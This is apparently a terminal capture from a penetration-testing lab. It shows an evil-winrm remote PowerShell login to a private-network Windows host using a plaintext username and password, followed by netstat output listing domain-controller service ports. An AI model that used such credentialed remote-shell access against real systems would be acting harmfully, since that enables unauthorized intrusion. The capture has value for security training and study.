 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 192.168.249.21 -u christopher.lewis -p 'Password123'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_p
ed on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Christopher.Lewis\Documents> netstat -ano
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:88 0.0.0.0:0 LISTENING 632
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 884
TCP 0.0.0.0:389 0.0.0.0:0 LISTENING 632
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:464 0.0.0.0:0 LISTENING 632
TCP 0.0.0.0:593 0.0.0.0:0 LISTENING 884
TCP 0.0.0.0:636 0.0.0.0:0 LISTENING 632
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING 3612
TCP 0.0.0.0:3268 0.0.0.0:0 LISTENING 632
TCP 0.0.0.0:3269 0.0.0.0:0 LISTENING 632